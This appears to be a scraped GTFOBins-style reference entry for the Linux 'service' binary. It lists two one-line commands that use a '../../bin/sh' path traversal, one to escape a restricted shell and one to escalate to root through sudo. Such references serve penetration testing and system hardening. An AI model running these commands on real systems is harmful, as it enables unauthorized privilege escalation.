 .. / service
Star 7,194
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh